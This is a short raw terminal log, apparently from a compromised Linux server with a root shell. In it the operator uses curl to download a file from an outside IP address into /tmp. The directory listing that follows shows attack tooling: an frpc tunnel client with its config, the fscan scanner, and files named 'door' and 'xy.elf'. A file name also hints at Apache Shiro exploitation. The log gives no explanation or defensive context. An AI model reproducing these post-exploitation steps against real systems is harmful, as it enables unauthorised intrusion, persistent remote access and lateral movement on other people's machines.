 [root@057 tmp]# curl http://8.130.123.25:8000/august_29999 -O
curl http:// 123.25:8000/august_29999 -O
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 469 100 469 0 0 5184 0 --:--:-- --:--:-- --:--:-- 5211
[root@057 tmp]# ls
ls
3Rc1H
666
admin
august_29999
door
frpc
frpc.ini
fscan
hsperfdata_root
jna-3506402
poifiles
result.txt
shiro-active%0053ession%0043ache.data
sys-cache.data
sys-config.data
sys-dict.data
systemd-private-4aec3dc93023409b95c4f9318bf414a8-mariadb.service-G2f3mU
systemd-private-65e54fc0a1334d0f9eef5f365030a2e8-mariadb.service-61gzZO
systemd-private-f5cdc0db07db45f39d7e1db271a7e536-mariadb.service-bQzyoo
tomcat.4488892943355134750.80
tomcat.5660389343292169503.80
tomcat.7170048411098752911.80
tomcat-docbase.16930142218106703.80
tomcat-docbase.3519103247944128961.80
tomcat-docbase.4686181486035172345.80
uoi
xy.elf
[root@057 tmp]#
iZ0jl12z0dh4vg3tmt057yZ 1% 0.36 GB / 1.64 GB 0.02 Mb/s 0.02 Mb/s 4 days root root /run: 1% /: 22% /run/lock: 0% /boot/efi: 4% /run/user/0: 1%